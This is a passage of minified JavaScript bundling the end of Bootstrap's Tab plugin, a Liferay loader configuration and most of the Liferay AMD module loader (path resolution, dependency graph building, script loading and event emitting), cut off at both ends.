active,callback){if(active){$$$1(active).removeClass(ClassName.SHOW+" "+ClassName.ACTIVE);var dropdownChild=$$$1(active.parentNode).find(Selector.DROPDOWN_ACTIVE_CHILD)[0];if(dropdownChild)$$$1(dropdownChild).removeClass(ClassName.ACTIVE);if(active.getAttribute("role")==="tab")active.setAttribute("aria-selected",false)}$$$1(element).addClass(ClassName.ACTIVE);if(element.getAttribute("role")==="tab")element.setAttribute("aria-selected",true);Util.reflow(element);$$$1(element).addClass(ClassName.SHOW);
if(element.parentNode&&$$$1(element.parentNode).hasClass(ClassName.DROPDOWN_MENU)){var dropdownElement=$$$1(element).closest(Selector.DROPDOWN)[0];if(dropdownElement)$$$1(dropdownElement).find(Selector.DROPDOWN_TOGGLE).addClass(ClassName.ACTIVE);element.setAttribute("aria-expanded",true)}if(callback)callback()};Tab._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$$$1(this);var data=$this.data(DATA_KEY);if(!data){data=new Tab(this);$this.data(DATA_KEY,data)}if(typeof config===
"string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config]()}})};_createClass(Tab,null,[{key:"VERSION",get:function get(){return VERSION}}]);return Tab}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE,function(event){event.preventDefault();Tab._jQueryInterface.call($$$1(this),"show")});$$$1.fn[NAME]=Tab._jQueryInterface;$$$1.fn[NAME].Constructor=Tab;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Tab._jQueryInterface};
return Tab}($);(function($$$1){if(typeof $$$1==="undefined")throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var version=$$$1.fn.jquery.split(" ")[0].split(".");var minMajor=1;var ltMajor=2;var minMinor=9;var minPatch=1;var maxMajor=4;if(version[0]<ltMajor&&version[1]<minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2]<minPatch||version[0]>=maxMajor)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");
})($);exports.Util=Util;exports.Alert=Alert;exports.Button=Button;exports.Carousel=Carousel;exports.Collapse=Collapse;exports.Dropdown=Dropdown;exports.Modal=Modal;exports.Popover=Popover;exports.Scrollspy=ScrollSpy;exports.Tab=Tab;exports.Tooltip=Tooltip;Object.defineProperty(exports,"__esModule",{value:true})});
(function(){var LiferayAUI=Liferay.AUI;var combine=LiferayAUI.getCombine();window.__CONFIG__={basePath:"",combine:combine,reportMismatchedAnonymousModules:"warn",url:combine?LiferayAUI.getComboPath():Liferay.ThemeDisplay.getCDNBaseURL()};if(!combine)__CONFIG__.defaultURLParams={languageId:themeDisplay.getLanguageId()};__CONFIG__.maps=Liferay.MAPS;__CONFIG__.modules=Liferay.MODULES;__CONFIG__.paths=Liferay.PATHS;__CONFIG__.namespace="Liferay";__CONFIG__.explainResolutions=Liferay.EXPLAIN_RESOLUTIONS;
__CONFIG__.exposeGlobal=Liferay.EXPOSE_GLOBAL;__CONFIG__.waitTimeout=Liferay.WAIT_TIMEOUT})();
/*
 @overview es6-promise - a tiny implementation of Promises/A+.
 @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 @license   Licensed under MIT license
            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 @version   4.1.0
*/
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name))Object.defineProperty(exports,
name,{configurable:false,enumerable:true,get:getter})};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module["default"]}:function getModuleExports(){return module};__webpack_require__.d(getter,"a",getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=1)})([function(module,exports,__webpack_require__){Object.defineProperty(exports,
"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);
return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var PathResolver=function(){function PathResolver(){_classCallCheck(this,PathResolver)}_createClass(PathResolver,[{key:"resolvePath",value:function resolvePath(root,dependency){if(dependency==="require"||dependency==="exports"||dependency==="module"||!(dependency.indexOf(".")===0||dependency.indexOf("..")===0))return dependency;var moduleParts=
root.split("/");moduleParts.splice(-1,1);var dependencyParts=dependency.split("/");var dependencyName=dependencyParts.splice(-1,1);for(var i=0;i<dependencyParts.length;i++){var dependencyPart=dependencyParts[i];if(dependencyPart===".")continue;else if(dependencyPart==="..")if(moduleParts.length)moduleParts.splice(-1,1);else{moduleParts=moduleParts.concat(dependencyParts.slice(i));break}else moduleParts.push(dependencyPart)}moduleParts.push(dependencyName);return moduleParts.join("/")}}]);return PathResolver}();
exports.default=PathResolver},function(module,exports,__webpack_require__){var _loader=__webpack_require__(2);var _loader2=_interopRequireDefault(_loader);var _es6Promise=__webpack_require__(8);var _es6Promise2=_interopRequireDefault(_es6Promise);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}if(typeof window.Promise==="undefined")window.Promise=_es6Promise2.default;var cfg=window.__CONFIG__||{};var namespace=typeof cfg.namespace==="string"?cfg.namespace:undefined;
var exposeGlobal=cfg.exposeGlobal===undefined?true:cfg.exposeGlobal;var loader=new _loader2.default(cfg);if(namespace){var ns=window[namespace]?window[namespace]:{};ns.Loader=loader;window[namespace]=ns}else window.Loader=loader;if(exposeGlobal){window.Loader=loader;window.require=_loader2.default.prototype.require.bind(loader);window.define=_loader2.default.prototype.define.bind(loader);window.define.amd={}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",
{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
var _configParser=__webpack_require__(3);var _configParser2=_interopRequireDefault(_configParser);var _dependencyBuilder=__webpack_require__(4);var _dependencyBuilder2=_interopRequireDefault(_dependencyBuilder);var _eventEmitter=__webpack_require__(5);var _eventEmitter2=_interopRequireDefault(_eventEmitter);var _pathResolver=__webpack_require__(0);var _pathResolver2=_interopRequireDefault(_pathResolver);var _urlBuilder=__webpack_require__(6);var _urlBuilder2=_interopRequireDefault(_urlBuilder);var _package=
__webpack_require__(7);var _package2=_interopRequireDefault(_package);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var Loader=function(_EventEmitter){_inherits(Loader,_EventEmitter);function Loader(){var config=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;var document=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;_classCallCheck(this,Loader);var _this=_possibleConstructorReturn(this,(Loader.__proto__||Object.getPrototypeOf(Loader)).call(this));_this._config=config||window.__CONFIG__;_this._document=document||window.document;_this._modulesMap={};return _this}_createClass(Loader,
[{key:"version",value:function version(){return _package2.default.version}},{key:"addModule",value:function addModule(module){return this._getConfigParser().addModule(module)}},{key:"define",value:function define(){var _this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];var name=args[0];var dependencies=args[1];var implementation=args[2];var config=args[3]||{};config.anonymous=false;var passedArgsCount=arguments.length;if(passedArgsCount<2){implementation=
args[0];dependencies=["module","exports"];config.anonymous=true}else if(passedArgsCount===2)if(typeof name==="string"){dependencies=["module","exports"];implementation=args[1]}else{dependencies=args[0];implementation=args[1];config.anonymous=true}if(config.anonymous){var onScriptLoaded=function onScriptLoaded(loadedModules){_this2.off("scriptLoaded",onScriptLoaded);if(loadedModules.length!==1)_this2._reportMismatchedAnonymousModules(implementation.toString());else{var moduleName=loadedModules[0];
var module=_this2.getModules()[moduleName];if(module&&module.pendingImplementation)_this2._reportMismatchedAnonymousModules(implementation.toString());_this2._define(moduleName,dependencies,implementation,config)}};this.on("scriptLoaded",onScriptLoaded)}else this._define(name,dependencies,implementation,config)}},{key:"getConditionalModules",value:function getConditionalModules(){return this._getConfigParser().getConditionalModules()}},{key:"getModules",value:function getModules(){return this._getConfigParser().getModules()}},
{key:"require",value:function require(){var _this3=this;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];var _normalizeRequireArgs2=this._normalizeRequireArgs(args),modules=_normalizeRequireArgs2.modules,successCallback=_normalizeRequireArgs2.successCallback,failureCallback=_normalizeRequireArgs2.failureCallback;var configParser=this._getConfigParser();var mappedModules=configParser.mapModule(modules);var rejectTimeout=void 0;(new Promise(function(resolve,
reject){_this3._resolveDependencies(mappedModules).then(function(dependencies){_this3._log("Resolved modules:",mappedModules,"to:",dependencies);var resolutionError=_this3._getResolutionError(dependencies);if(resolutionError){reject(resolutionError);return}rejectTimeout=_this3._setRejectTimeout(modules,mappedModules,dependencies,reject);_this3._loadModules(dependencies).then(resolve,reject)},reject)})).then(function(){clearTimeout(rejectTimeout);if(successCallback){var moduleImplementations=void 0;
moduleImplementations=_this3._getModuleImplementations(mappedModules);successCallback.apply(successCallback,moduleImplementations)}},function(error){clearTimeout(rejectTimeout);if(failureCallback)failureCallback.call(failureCallback,error);else _this3._error("Unhandled failure:",error,"while resolving modules:",mappedModules)})}},{key:"_normalizeRequireArgs",value:function _normalizeRequireArgs(args){var modules=void 0;var successCallback=void 0;var failureCallback=void 0;if(Array.isArray(args[0])){modules=
args[0];successCallback=typeof args[1]==="function"?args[1]:null;failureCallback=typeof args[2]==="function"?args[2]:null}else{modules=[];for(var i=0;i<args.length;++i)if(typeof args[i]==="string")modules[i]=args[i];else if(typeof args[i]==="function"){successCallback=args[i];failureCallback=typeof args[++i]==="function"?args[i]:null;break}}return{modules:modules,successCallback:successCallback,failureCallback:failureCallback}}},{key:"_getResolutionError",value:function _getResolutionError(dependencies){var dependencyErrors=
dependencies.filter(function(dep){return dep.indexOf(":ERROR:")===0}).map(function(dep){return dep.substr(7)});if(dependencyErrors.length>0)return new Error("The following problems where detected while "+"resolving modules:\n"+dependencyErrors.join("\n"));return null}},{key:"_setRejectTimeout",value:function _setRejectTimeout(modules,mappedModules,dependencies,reject){var configParser=this._getConfigParser();var config=configParser.getConfig();var rejectTimeout=void 0;if(config.waitTimeout!==0)rejectTimeout=
setTimeout(function(){var registeredModules=configParser.getModules();var error=new Error("Load timeout for modules: "+modules);error.modules=modules;error.mappedModules=mappedModules;error.dependencies=dependencies;var filteredDeps=void 0;filteredDeps=dependencies.filter(function(dep){return typeof registeredModules[dep].implementation==="undefined"});error.missingDependencies=filteredDeps;filteredDeps=error.missingDependencies.filter(function(dep){return typeof registeredModules[dep].pendingImplementation!==
"undefined"});error.fetchedMissingDependencies=filteredDeps;filteredDeps=error.missingDependencies.filter(function(dep){return typeof registeredModules[dep].pendingImplementation==="undefined"});error.unfetchedMissingDependencies=filteredDeps;error.dependecies=error.dependencies;reject(error)},config.waitTimeout||7E3);return rejectTimeout}},{key:"_createModulePromise",value:function _createModulePromise(moduleName){var _this4=this;return new Promise(function(resolve,reject){var registeredModules=
_this4._getConfigParser().getModules();var module=registeredModules[moduleName];if(module.exports){var exportedValue=_this4._getValueGlobalNS(module.exports);if(exportedValue)resolve(exportedValue);else{var onScriptLoaded=function onScriptLoaded(loadedModules){if(loadedModules.indexOf(moduleName)>=0){_this4.off("scriptLoaded",onScriptLoaded);var _exportedValue=_this4._getValueGlobalNS(module.exports);if(_exportedValue)resolve(_exportedValue);else reject(new Error("Module "+moduleName+" does not export the specified value: "+
module.exports))}};_this4.on("scriptLoaded",onScriptLoaded)}}else{var onModuleRegister=function onModuleRegister(registeredModuleName){if(registeredModuleName===moduleName){_this4.off("moduleRegister",onModuleRegister);_this4._modulesMap[moduleName]=true;resolve(moduleName)}};_this4.on("moduleRegister",onModuleRegister)}})}},{key:"_define",value:function _define(name,dependencies,implementation,config){var module=config||{};var configParser=this._getConfigParser();if(configParser.getConfig().ignoreModuleVersion){var nameParts=
name.split("/");var packageParts=nameParts[0].split("@");nameParts[0]=packageParts[0];name=nameParts.join("/")}var pathResolver=this._getPathResolver();dependencies=dependencies.map(function(dependency){return pathResolver.resolvePath(name,dependency)});module.name=name;module.dependencies=dependencies;module.pendingImplementation=implementation;configParser.addModule(module);if(!this._modulesMap[module.name])this._modulesMap[module.name]=true;this.emit("moduleRegister",name)}},{key:"_getConfigParser",
value:function _getConfigParser(){if(!this._configParser)this._configParser=new _configParser2.default(this._config);return this._configParser}},{key:"_getDependencyBuilder",value:function _getDependencyBuilder(){if(!this._dependencyBuilder)this._dependencyBuilder=new _dependencyBuilder2.default(this._getConfigParser());return this._dependencyBuilder}},{key:"_getValueGlobalNS",value:function _getValueGlobalNS(exports){var exportVariables=exports.split(".");var tmpVal=(0,eval)("this")[exportVariables[0]];
for(var i=1;tmpVal&&i<exportVariables.length;i++)if(Object.prototype.hasOwnProperty.call(tmpVal,exportVariables[i]))tmpVal=tmpVal[exportVariables[i]];else return null;return tmpVal}},{key:"_getMissingDependencies",value:function _getMissingDependencies(moduleNames){var configParser=this._getConfigParser();var registeredModules=configParser.getModules();var missingDependencies=Object.create(null);for(var i=0;i<moduleNames.length;i++){var module=registeredModules[moduleNames[i]];var mappedDependencies=
configParser.mapModule(module.dependencies,module.map);for(var j=0;j<mappedDependencies.length;j++){var dependency=mappedDependencies[j];var dependencyModule=registeredModules[dependency];if(dependency!=="require"&&dependency!=="exports"&&dependency!=="module"&&(!dependencyModule||!dependencyModule.pendingImplementation))missingDependencies[dependency]=1}}return Object.keys(missingDependencies)}},{key:"_getModuleImplementations",value:function _getModuleImplementations(requiredModules){var moduleImplementations=
[];var modules=this._getConfigParser().getModules();for(var i=0;i<requiredModules.length;i++){var requiredModule=modules[requiredModules[i]];moduleImplementations.push(requiredModule?requiredModule.implementation:undefined)}return moduleImplementations}},{key:"_getPathResolver",value:function _getPathResolver(){if(!this._pathResolver)this._pathResolver=new _pathResolver2.default;return this._pathResolver}},{key:"_getURLBuilder",value:function _getURLBuilder(){if(!this._urlBuilder)this._urlBuilder=
new _urlBuilder2.default(this._getConfigParser());return this._urlBuilder}},{key:"_filterModulesByProperty",value:function _filterModulesByProperty(moduleNames,property){var properties=property;if(typeof property==="string")properties=[property];var missingModules=[];var registeredModules=this._getConfigParser().getModules();for(var i=0;i<moduleNames.length;i++){var moduleName=moduleNames[i];var registeredModule=registeredModules[moduleNames[i]];if(!registeredModule){missingModules.push(moduleName);
continue}if(registeredModule==="require"||registeredModule==="exports"||registeredModule==="module")continue;var found=false;for(var j=0;j<properties.length;j++)if(registeredModule[properties[j]]){found=true;break}if(!found)missingModules.push(moduleName)}return missingModules}},{key:"_loadModules",value:function _loadModules(moduleNames){var _this5=this;return new Promise(function(resolve,reject){var modulesForLoading=_this5._filterModulesByProperty(moduleNames,["requested","pendingImplementation"]);
if(modulesForLoading.length){var modulesURL=_this5._getURLBuilder().build(modulesForLoading);var pendingScripts=[];for(var i=0;i<modulesURL.length;i++)pendingScripts.push(_this5._loadScript(modulesURL[i]));Promise.all(pendingScripts).then(function(){return _this5._waitForModules(moduleNames)}).then(resolve).catch(reject)}else _this5._waitForModules(moduleNames).then(resolve).catch(reject)})}},{key:"_loadScript",value:function _loadScript(modulesURL){var _this6=this;var self=this;return new Promise(function(resolve,
reject){var script=_this6._document.createElement("script");script.src=modulesURL.url;script.async=false;script.onload=script.onreadystatechange=function(){if(!this.readyState||this.readyState==="complete"||this.readyState==="load"){script.onload=script.onreadystatechange=null;resolve(script);self.emit("scriptLoaded",modulesURL.modules)}};script.onerror=function(){_this6._document.head.removeChild(script);reject(script)};_this6._document.head.appendChild(script)})}},{key:"_log",value:function _log(){for(var _len3=
arguments.length,msgs=Array(_len3),_key3=0;_key3<_len3;_key3++)msgs[_key3]=arguments[_key3];var aliasedConsole=console;var args=arguments.length===1?[msgs[0]]:Array.apply(undefined,msgs);var config=this._getConfigParser().getConfig();if(config.explainResolutions)aliasedConsole.log.apply(aliasedConsole,_toConsumableArray(["Liferay AMD Loader:"].concat(args)))}},{key:"_error",value:function _error(){var aliasedConsole=console;var args=arguments.length===1?[arguments.length<=0?undefined:arguments[0]]:
Array.apply(undefined,arguments);aliasedConsole.log.apply(aliasedConsole,_toConsumableArray(["Liferay AMD Loader:"].concat(args)))}},{key:"_resolveDependencies",value:function _resolveDependencies(modules){var _this7=this;return new Promise(function(resolve,reject){try{var dependencyBuilder=_this7._getDependencyBuilder();resolve(dependencyBuilder.resolveDependencies(modules))}catch(error){reject(error)}})}},{key:"_reportMismatchedAnonymousModules",value:function _reportMismatchedAnonymousModules(msg){var errorMessage=
"Mismatched anonymous define() module: "+msg;var reportLevel=this._config.reportMismatchedAnonymousModules;if(!reportLevel||reportLevel==="exception")throw new Error(errorMessage);else if(console&&console[reportLevel])console[reportLevel].call(console,errorMessage)}},{key:"_setModuleImplementation",value:function _setModuleImplementation(modules){var _this8=this;var registeredModules=this._getConfigParser().getModules();for(var i=0;i<modules.length;i++){var module=modules[i];if(typeof module.implementation!==
"undefined")continue;else if(typeof module.exports!=="undefined"){module.implementation=this._getValueGlobalNS(module.exports);module.pendingImplementation=module.implementation;continue}var dependencyImplementations=[];var moduleImpl={exports:{}};var configParser=this._getConfigParser();for(var j=0;j<module.dependencies.length;j++){var dependency=module.dependencies[j];if(dependency==="exports")dependencyImplementations.push(moduleImpl.exports);else if(dependency==="module")dependencyImplementations.push(moduleImpl);
else if(dependency==="require"){var localRequire=this._createLocalRequire(module);localRequire.toUrl=function(moduleName){var moduleURLs=_this8._getURLBuilder().build([moduleName]);return moduleURLs[0].url};dependencyImplementations.push(localRequire)}else{var dependencyModule=registeredModules[configParser.mapModule(dependency,module.map)];var impl=dependencyModule.implementation;dependencyImplementations.push(impl)}}var result=void 0;if(typeof module.pendingImplementation==="function")result=module.pendingImplementation.apply(module.pendingImplementation,
dependencyImplementations);else result=module.pendingImplementation;if(typeof result!=="undefined")module.implementation=result;else module.implementation=moduleImpl.exports}}},{key:"_createLocalRequire",value:function _createLocalRequire(module){var _this9=this;var configParser=this._getConfigParser();var pathResolver=this._getPathResolver();return function(moduleName){for(var _len4=arguments.length,rest=Array(_len4>1?_len4-1:0),_key4=1;_key4<_len4;_key4++)rest[_key4-1]=arguments[_key4];if(rest.length>
0)return _this9.require.apply(_this9,[moduleName].concat(rest));else{moduleName=pathResolver.resolvePath(module.name,moduleName);moduleName=configParser.mapModule(moduleName,module.map);var dependencyModule=configParser.getModules()[moduleName];if(!dependencyModule||!("implementation"in dependencyModule))throw new Error('Module "'+moduleName+'" has not been loaded yet for context: '+module.name);return dependencyModule.implementation}}}},{key:"_waitForModule",value:function _waitForModule(moduleName){var modulePromise=
this._modulesMap[moduleName];if(!modulePromise){modulePromise=this._createModulePromise(moduleName);this._modulesMap[moduleName]=modulePromise}return modulePromise}},{key:"_waitForModules",value:function _waitForModules(moduleNames){var _this10=this;return new Promise(function(resolve,reject){var modulesPromises=[];for(var i=0;i<moduleNames.length;i++)modulesPromises.push(_this10._waitForModule(moduleNames[i]));Promise.all(modulesPromises).then(function(){var registeredModules=_this10._getConfigParser().getModules();
var defineModules=function defineModules(){var definedModules=[];for(var _i=0;_i<moduleNames.length;_i++)definedModules.push(registeredModules[moduleNames[_i]]);_this10._setModuleImplementation(definedModules);resolve(definedModules)};var missingDependencies=_this10._getMissingDependencies(moduleNames);if(missingDependencies.length)_this10.require(missingDependencies,defineModules,reject);else defineModules()},reject)})}}]);return Loader}(_eventEmitter2.default);exports.default=Loader;Loader.prototype.define.amd=
{}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var ConfigParser=function(){function ConfigParser(config){_classCallCheck(this,ConfigParser);this._config={};this._modules={};this._conditionalModules={};this._parseConfig(config)}_createClass(ConfigParser,[{key:"addModule",value:function addModule(module){var moduleDefinition=
this._modules[module.name];if(moduleDefinition)for(var key in module){if(Object.prototype.hasOwnProperty.call(module,key))moduleDefinition[key]=module[key]}else this._modules[module.name]=module;this._registerConditionalModule(module);return this._modules[module.name]}},{key:"getConfig",value:function getConfig(){return this._config}},{key:"getConditionalModules",value:function getConditionalModules(){return this._conditionalModules}},{key:"getModules",value:function getModules(){return this._modules}},
{key:"mapModule",value:function mapModule(module,contextMap){if(!this._config.maps&&!contextMap)return module;var modules=void 0;if(Array.isArray(module))modules=module;else modules=[module];if(contextMap)modules=modules.map(this._getModuleMapper(contextMap));if(this._config.maps)modules=modules.map(this._getModuleMapper(this._config.maps));return Array.isArray(module)?modules:modules[0]}},{key:"_getModuleMapper",value:function _getModuleMapper(maps){var _this=this;return function(module){var match=
void 0;match=_this._mapExactMatch(module,maps);if(!match)match=_this._mapPartialMatch(module,maps);if(!match)match=_this._mapWildcardMatch(module,maps);return match||module}}},{key:"_mapExactMatch",value:function _mapExactMatch(module,maps){for(var alias in maps)if(Object.prototype.hasOwnProperty.call(maps,alias)){var aliasValue=maps[alias];if(aliasValue.value&&aliasValue.exactMatch)if(module===alias)return aliasValue.value}}},{key:"_mapPartialMatch",value:function _mapPartialMatch(module,maps){for(var alias in maps)if(Object.prototype.hasOwnProperty.call(maps,
alias)){var aliasValue=maps[alias];if(!aliasValue.exactMatch){if(aliasValue.value)aliasValue=aliasValue.value;if(module===alias||module.indexOf(alias+"/")===0)return aliasValue+module.substring(alias.length)}}}},{key:"_mapWildcardMatch",value:function _mapWildcardMatch(module,maps){if(typeof maps["*"]==="function")return maps["*"](module)}},{key:"_parseConfig",value:function _parseConfig(config){for(var key in config)if(Object.prototype.hasOwnProperty.call(config,key))if(key==="modules")this._parseModules(config[key]);
else this._config[key]=config[key];return this._config}},{key:"_parseModules",value:function _parseModules(modules){for(var key in modules)if(Object.prototype.hasOwnProperty.call(modules,key)){var module=modules[key];module.name=key;this.addModule(module)}return this._modules}},{key:"_registerConditionalModule",value:function _registerConditionalModule(module){if(module.condition){var existingModules=this._conditionalModules[module.condition.trigger];if(!existingModules)this._conditionalModules[module.condition.trigger]=
existingModules=[];existingModules.push(module.name)}}}]);return ConfigParser}();exports.default=ConfigParser},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,
descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _pathResolver=__webpack_require__(0);var _pathResolver2=_interopRequireDefault(_pathResolver);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");
}var DependencyBuilder=function(){function DependencyBuilder(configParser){_classCallCheck(this,DependencyBuilder);this._configParser=configParser;this._pathResolver=new _pathResolver2.default;this._result=[];this._queue=[];this._cachedResolutions={}}_createClass(DependencyBuilder,[{key:"resolveDependencies",value:function resolveDependencies(modules){var modulesSignature=modules.slice().sort().join();var resolution=this._cachedResolutions[modulesSignature];if(!resolution)try{this._queue=modules.slice(0);
this._resolveDependencies();resolution=this._result.reverse().slice(0);this._cachedResolutions[modulesSignature]=resolution}finally{this._cleanup()}return resolution}},{key:"_cleanup",value:function _cleanup(){var modules=this._configParser.getModules();for(var key in modules)if(Object.prototype.hasOwnProperty.call(modules,key)){var module=modules[key];module.conditionalMark=false;module.mark=false;module.tmpMark=false}this._queue.length=0;this._result.length=0}},{key:"_processConditionalModules",
value:function _processConditionalModules(module){var conditionalModules=this._configParser.getConditionalModules()[module.name];if(conditionalModules&&!module.conditionalMark){var modules=this._configParser.getModules();for(var i=0;i<conditionalModules.length;i++){var conditionalModule=modules[conditionalModules[i]];if(this._queue.indexOf(conditionalModule.name)===-1&&this._testConditionalModule(conditionalModule.condition.test))this._queue.push(conditionalModule.name)}module.conditionalMark=true}}},
{key:"_resolveDependencies",value:function _resolveDependencies(){var modules=this._configParser.getModules();for(var i=0;i<this._queue.length;i++){var module=modules[this._queue[i]];if(!module)module=this._configParser.addModule({name:this._queue[i],dependencies:[]});if(!module.mark)this._visit(module)}}},{key:"_testConditionalModule",value:function _testConditionalModule(testFunction){if(typeof testFunction==="function")return testFunction();else return eval("false || "+testFunction)()}},{key:"_visit",
value:function _visit(module){if(module.tmpMark)throw new Error("Error processing module: "+module.name+". "+"The provided configuration is not Directed Acyclic Graph.");this._processConditionalModules(module);if(!module.mark){module.tmpMark=true;var modules=this._configParser.getModules();for(var i=0;i<module.dependencies.length;i++){var dependencyName=module.dependencies[i];if(dependencyName==="require"||dependencyName==="exports"||dependencyName==="module")continue;dependencyName=this._pathResolver.resolvePath(module.name,
dependencyName);var mappedDependencyName=this._configParser.mapModule(dependencyName,module.map);var moduleDependency=modules[mappedDependencyName];if(!moduleDependency)moduleDependency=this._configParser.addModule({name:mappedDependencyName,dependencies:[]});this._visit(moduleDependency)}module.mark=true;module.tmpMark=false;this._result.unshift(module.name)}}}]);return DependencyBuilder}();exports.default=DependencyBuilder},function(module,exports,__webpack_require__){Object.defineProperty(exports,
"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);
return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var EventEmitter=function(){function EventEmitter(){_classCallCheck(this,EventEmitter);this._events={}}_createClass(EventEmitter,[{key:"on",value:function on(event,callback){var listeners=this._events[event]=this._events[event]||[];listeners.push(callback)}},{key:"off",value:function off(event,callback){var listeners=this._events[event];
if(listeners){var callbackIndex=listeners.indexOf(callback);if(callbackIndex>-1)listeners.splice(callbackIndex,1);else;}else;}},{key:"emit",value:function emit(event,args){var listeners=this._events[event];if(listeners){listeners=listeners.slice(0);for(var i=0;i<listeners.length;i++){var listener=listeners[i];listener.call(listener,args)}}else;}}]);return EventEmitter}();exports.default=EventEmitter},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});
var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var REGEX_EXTERNAL_PROTOCOLS=/^https?:\/\/|\/\/|www\./;var URLBuilder=function(){function URLBuilder(configParser){_classCallCheck(this,URLBuilder);this._configParser=configParser}_createClass(URLBuilder,[{key:"build",value:function build(modules){var bufferAbsoluteURL=[];var bufferRelativeURL=[];var modulesAbsoluteURL=[];var modulesRelativeURL=[];var result=
